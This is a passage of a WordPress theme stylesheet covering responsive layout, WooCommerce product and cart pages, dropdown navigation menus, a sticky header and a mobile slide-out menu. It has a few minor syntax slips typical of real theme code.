}

/* TRANSPARENT BACKGROUND */
#rt_transpnt-bg {
  width: 100%;
  height: 100%;
  /*position: absolute;*/
  top: 62%;
  transform: none;
  z-index: 2;
  border: none;
  outline: none;
  cursor: pointer;
  /* box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.25); */
  transform: none;
}

#rt_transpnt-bg .radiant_lifestyle_section_two-col {
  background: transparent;
  margin-top: -35%;
  position: absolute;
}

#rt_transpnt-bg .radiant_lifestyle_section_two-col h3 {
  font-size: 22px;
  color: #ffffff;
  line-height: 28px;
  margin-bottom: 23px;
  padding: 0;
}

#rt_transpnt-bg .radiant_lifestyle_section_two-col h3 a {
  color: #ffffff;
  text-decoration: none;
}

#rt_transpnt-bg .radiant_lifestyle_section_two-col h3 a:hover {
  color: #ffffff;
}

#rt_transpnt-bg .radiant_lifestyle_section_two-col p {
  font-size: 15px;
  color: #ffffff;
  line-height: 30px;
  margin-bottom: 25px;
  padding: 0;
}

/*========================================== Responsive ==========================================*/

@media screen and (max-width: 1024px) {
  .radiant_grid_bx_two_column li {
    width: 100%;
  }

  #rt_transpnt-bg .radiant_lifestyle_section_two-col {
    background: transparent;
    margin-top: -49%;
  }

  .pagination {
    margin-bottom: 15px;
  }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .radiant_grid_bx_two_column li {
    width: 100%;
    margin: 0 auto 30px auto;
  }

  #rt-lightbox_pop {
    padding: 0;
  }

}

@media screen and (max-width: 768px) {
  #rt_transpnt-bg .radiant_lifestyle_section_two-col {
    background: transparent;
    margin-top: -72%;
  }

  .default-mobile-wrapper {
    background: #f7f7f7;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
    padding: 13px 20px;
  }

  .default-mobile-logo {
    width: 50%;
    float: left;
    display: block;
  }

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    left: 0px !important;
    height: auto !important;
    width: 100% !important;
  }

  .wraper_shop_single.style-one div.summary {
    width: 100% !important;
    padding-left: 0;
  }

  .woocommerce-product-gallery .flex-viewport {
    object-fit: cover;
    width: 100%;
    height: 100% !important;
  }

  .wraper_shop_single.style-three div.summary {
    width: 100% !important;
    padding-left: 0;
  }

  .woocommerce div.product div.images .flex-control-thumbs {
    position: relative !important;
    left: 0 !important;
    right: 0 !important;
    top: 10px !important;
  }

  .woocommerce div.product div.images .flex-control-thumbs li {
    width: 20% !important;
    display: inline-block !important;
  }

  .wraper_shop_single.style-one .shop_single .rt-product-gallery {
    width: 100%;
    padding: 0;
  }

}

@media screen and (max-width: 767px) {

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    margin: 10px 0 0 0;
  }

  .default-mobile-wrapper {
    background: #f7f7f7;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
    padding: 13px 20px;
  }

  .default-mobile-logo {
    width: 50%;
    float: left;
    display: block;
  }


  .radiant_grid_bx_two_column li {
    width: 100%;
    margin: 0 auto 30px auto;
  }

  #rt-lightbox_pop {
    padding: 0;
  }

  .radiant_lifestyle {
    border-left: none;
  }

  .radiant_lifestyle_section_two-col {
    /*padding: 30px 15px;*/
    padding: 15px 15px 10px 15px;
  }

  .radiant-date-bx {
    display: inline;
    position: relative;
    text-align: left;
  }

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    left: 0px !important;
    height: auto !important;
    width: 100% !important;
  }

  .wraper_shop_single.style-one div.summary {
    width: 100% !important;
    padding-left: 0;
  }

  .woocommerce-product-gallery .flex-viewport {
    object-fit: cover;
    width: 100%;
    height: 100% !important;
  }

  .wraper_shop_single.style-three div.summary {
    width: 100% !important;
    padding-left: 0;
  }

  .woocommerce div.product div.images .flex-control-thumbs {
    position: relative !important;
    left: 0 !important;
    right: 0 !important;
    top: 10px !important;
  }

  .woocommerce div.product div.images .flex-control-thumbs li {
    width: 20% !important;
    display: inline-block !important;
  }

  .wraper_shop_single.style-one .shop_single .rt-product-gallery {
    width: 100%;
    padding: 0;
  }

  .wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
    text-align: center;
  }

  .wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li {
    text-align: center;
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }

  .wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li:last-child {
    margin-bottom: 0;
  }

  .shop_single .woocommerce-Reviews #review_form_wrapper {
    width: 100%;
  }

  .widget-area > #text-2 {
    padding: 20px 30px 0 30px;
  }

  .hentry .entry-blog-content {
    padding: 30px 20px 40px 20px;
  }

  .post.style-default .entry-header .entry-title {
    font-size: 25px;
    line-height: 34px;
    font-weight: 600px;
  }

  .entry-blog-content .post-meta .author-box {
    width: 100%;
  }

  .entry-blog-content .post-meta .date {
    margin-left: 0;
    float: left;
    /*width: 100%;*/
  }

  .entry-blog-content .post-meta .comment {
    margin-left: 20px;
    float: left;
    /*width: 100%;*/
  }


  .pagination {
    margin-bottom: 15px;
  }

  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    width: 100%;
  }

  .woocommerce-page form p.form-row-last .button {
    padding: 11px 13px !important;
  }

  .woocommerce table.shop_table > tbody > tr > td.product-name {
    padding: 20px 0px;
  }

  .woocommerce-cart .shop_table .coupon {
    height: 120px;
    width: 100% !important;
    max-width: 100% !important;
  }

  .woocommerce .coupon input.input-text {
    width: 58% !important;
    float: left !important;
  }

  .woocommerce-cart table.cart td.actions .coupon .input-text {
    float: none;
  }

  .site-main.post .wraper_blog_main > .container {
    padding-top: 169px;
    padding-bottom: 120px;
  }

  /* .wraper_blog_main > .container > .row > .blog-content,
  .wraper_blog_main.style-default > .container > .row > .blog-content {
    padding-left: 15px !important;
    padding-right: 15px;
  }*/

  .wraper_blog_main .blog_single .category-classic .entry-blog-content {
    padding: 0;
  }

  /*.wraper_shop_single.style-one .shop_single_tabs {margin-bottom: 105px;}*/
}

@media screen and (max-width: 480px) {
  #rt_transpnt-bg .radiant_lifestyle_section_two-col h3 {
    width: 100%;
  }
}

@media only screen and (max-width:421px) {
  .woocommerce input.input-text[name=coupon_code] {
    width: 100% !important;
    /*margin: 0px 0px 0px 40px !important;*/
  }

  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    width: 100% !important;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    width: 100% !important;
    margin-top: 10px !important;
  }
}

@media only screen and (max-width:320px) {
  .entry-blog-content .post-meta .comment {
    margin-left: 20px;
  }

  .entry-blog-content .post-meta .date {
    padding-top: 12px;
  }

  .entry-blog-content .post-meta .comment {
    padding-top: 12px;
  }
}


/************************************************************************************************/
body.mobile-menu-active .overlay {
  visibility: visible;
  opacity: 1;
}

.wraper_header {
  position: relative;
  z-index: 9999;
  width: 100%;
  direction: initial;
}

/*.wraper_header.floating-header {
    position: absolute;
}*/

.wraper_header > .main-header {
  position: relative;
}

.header_holder .wraper_header_main {
  background-color: rgba(255, 255, 255, 0.01);
  width: 100%;
}

.wraper_header .header_holder .elementor-menu-toggle {
  float: right;
  border: none;
  background-color: transparent;
}

.wraper_header .header_holder .elementor-menu-toggle span.ti-menu {
  font-size: 23px;
  color: #000;
}

.header_holder .wraper_header_main > nav {
  float: right;
  margin-top: 3px;
  width: 100%;
  display: block;
}

.leftnav .header_holder .wraper_header_main > nav {
  float: left;
  margin-top: 3px;
  text-align: right;
  display: block;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li:last-child,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li:only-child {
  margin: 0;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li a {
  line-height: 35px;
  font-weight: 400;
  font-style: normal;
  color: #000;
  position: relative;
  display: block;
  cursor: pointer;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul {
  position: absolute;
  top: 100%;
  left: -40px;
  right: 0;
  z-index: 1;
  width: 265px;
  padding: 40px 0 20px 0;
  transform: translateY(10px);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.075);
  border-radius: 4px;
  text-align: left;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-5deg);
  -o-transform: rotateX(-5deg);
  -moz-transform: rotateX(-5deg);
  -webkit-transform: rotateX(-5deg);
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li:last-child > ul {
  left: auto;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li ul li {
  margin-bottom: 0;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  margin: 0;
  padding: 9px 30px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li > ul > li > a {
  font-size: 17px;
  line-height: 30px;
  letter-spacing: 0.8px;
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul > li > ul > li > a:after {
  position: absolute;
  left: 0;
  top: 11px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #000;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a:hover:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a:hover:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul > li > a:hover:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul > li > ul > li > a:hover:after {
  width: 15px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul > li > ul > li > a:hover {
  padding-left: 20px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: auto;
  right: 100%;
  z-index: 1;
  width: 240px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.075);
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transform: translateY(15px);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li:hover > ul,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li:hover > ul,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  transform: translateY(0);
  visibility: visible;
}

/*.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul::before {*/
/*  width: 15px;*/
/*  height: 15px;*/
/*  background: #fff;*/
/*  transform: rotate(45deg);*/
/*  position: absolute;*/
/*  content: "";*/
/*  top: -7px;*/
/*  left: 23%;*/
/*  box-shadow: rgba(67, 90, 111, 0.1) -1px -1px 1px;*/
/*}*/

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li:hover > ul {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul {
  position: absolute;
  top: 55px;
  left: -35px;
  right: 0;
  z-index: 1;
  width: 265px;
  padding: 18px 0 22px 0;
  box-shadow: rgba(67, 90, 111, 0.416) 0 0 1.5px,
    rgba(67, 90, 111, 0.3) 0 2px 4px -2px;
  border-radius: 4px text-align: left;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: 0% 0%;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li ul li.menu-item-has-children > ul::before {
  width: 15px;
  height: 15px;
  background: #ffffff;
  transform: rotate(135deg);
  position: absolute;
  content: "";
  top: 23px;
  right: 0;
  box-shadow: rgba(67, 90, 111, 0.1) -1px -1px 1px;
  left: 97%;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul > li > ul {
  position: absolute;
  top: 36px;
  left: auto;
  right: 100%;
  z-index: 1;
  width: 265px;
  padding: 18px 0 22px 0;
  box-shadow: rgba(67, 90, 111, 0.416) 0 0 1px,
    rgba(67, 90, 111, 0.3) 0 2px 4px -2px;
  border-radius: 4px text-align: left;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: 0% 0%;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul .menu-item a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul .menu-item a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 3px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.wraper_header > .sticky-header,
.wraper_header.floating-header > .sticky-header {
  display: none;
  width: 100%;
}

.wraper_header:not(.floating-header) > .sticky-header.delayed-sticky-mode {
  display: flex;
}

.wraper_header.floating-header > .sticky-header.delayed-sticky-mode.delayed-sticky-mode-acivate {
  display: flex;
}

.wraper_header > .sticky-header.delayed-sticky-mode.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-animation: SlideDown 0.55s ease forwards;
  animation: SlideDown 0.55s ease forwards;
  will-change: transform;
}

@-webkit-keyframes SlideDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes SlideDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.wraper_header .sticky-header.delayed-sticky-mode.delayed-sticky-mode-acivate.i-am-delayed-sticky {
  opacity: 1;
  visibility: visible;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.075);
}

.header_holder .wraper_header_main.mobile-menu-open {
  transform: translateX(0);
}

.header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu {
  display: block;
}

.header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu li.menu-item-has-children ul.sub-menu {
  position: static;
  z-index: 1;
  width: 100%;
  padding: 0;
  box-shadow: none;
  border-radius: 4px text-align: left;
  background-color: transparent;
  display: none;
  transition: none;
  opacity: 1;
  visibility: visible;
}

.header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu > li.menu-item-has-children a:before,
.header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu li ul li a:after {
  display: none;
}

.mobile-menu-close {
  padding: 8px 0;
  text-align: right;
  cursor: pointer;
  position: relative;
  /* background: #000; */
  margin-bottom: -3px;
  float: right;
  width: 50%;
}

.mobile-menu-close:before {
  color: #000;
  /* background-color: #1c1a1a; */
  display: inline-block;
  content: "\e646";
  font-family: 'themify';
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}

.mobile-menu-active .mobile-menu-close {
  display: none;
}

.wraper_header section.elementor-element {
  left: 0 !important;
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu li.menu-item-has-children ul.sub-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .wraper_header {
    z-index: 999999;
  }

  .header_holder .wraper_header_main.mobile-menu-open {
    z-index: 999999;
    transform: translateX(-350px);
    box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
  }

  .wraper_header .sticky-header .header_holder .wraper_header_main,
  .wraper_header .header_holder .wraper_header_main {
    height: 100%;
    max-width: 350px;
    width: 100%;
    position: fixed;
    top: 0;
    right: -350px;
    z-index: 1001;
    background-color: #fff;
    overflow: hidden;
    text-align: left;
    overflow-y: scroll;
    transition: all 0.3s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding: 20px !important;
    text-align: left;
    line-height: normal;
  }

  .elementor-nav-menu .menu-item a {
    color: #000000;
  }

  .elementor-nav-menu .menu-item a:hover {
    color: #000000;
  }

  .header_holder .wraper_header_main > nav {
    float: none;
    margin-top: 0;
    text-align: left;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 22px 10px 15px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li a {
    color: #000 !important;
    padding-left: 35px !important;
    font-size: 90% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li a {
    padding-left: 45px !important;
    font-size: 80% !important;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: left;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
    top: 0;
    position: absolute;
    content: "\e61a";
    font-family: "themify";
    font-size: 14px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }
}

@media screen and (min-width: 480px) and (max-width: 767px) {
  .wraper_header {
    z-index: 999999;
  }

  .header_holder .wraper_header_main.mobile-menu-open {
    z-index: 999999;
    transform: translateX(-350px);
    box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
  }

  .wraper_header .sticky-header .header_holder .wraper_header_main,
  .wraper_header .header_holder .wraper_header_main {
    height: 100%;
    max-width: 350px;
    width: 100%;
    position: fixed;
    top: 0;
    right: -350px;
    z-index: 1001;
    background-color: #fff;
    overflow: hidden;
    text-align: left;
    overflow-y: scroll;
    transition: all 0.3s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding: 20px !important;
    text-align: left;
  }

  .elementor-nav-menu .menu-item a:hover {
    color: #000000;
  }

  .header_holder .wraper_header_main > nav {
    float: none;
    margin-top: 0;
    text-align: left;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 22px 10px 15px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li a {
    color: #000 !important;
    padding-left: 35px !important;
    font-size: 90% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li a {
    padding-left: 45px !important;
    font-size: 80% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul > li.menu-item-has-children a {
    padding: 10px 55px 10px 40px;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 10px;
    width: 40px;
    cursor: pointer;
    text-align: center;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
    top: 0;
    position: absolute;
    content: "\e61a";
    font-family: "themify";
    font-size: 12px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul::before {
    display: none;
  }
}

@media screen and (min-width: 321px) and (max-width: 479px) {
  .header_holder .wraper_header_main.mobile-menu-open > nav ul.elementor-nav-menu li.menu-item-has-children ul.sub-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .wraper_header {
    z-index: 999999;
  }

  .header_holder .wraper_header_main.mobile-menu-open {
    z-index: 999999;
    transform: translateX(-350px);
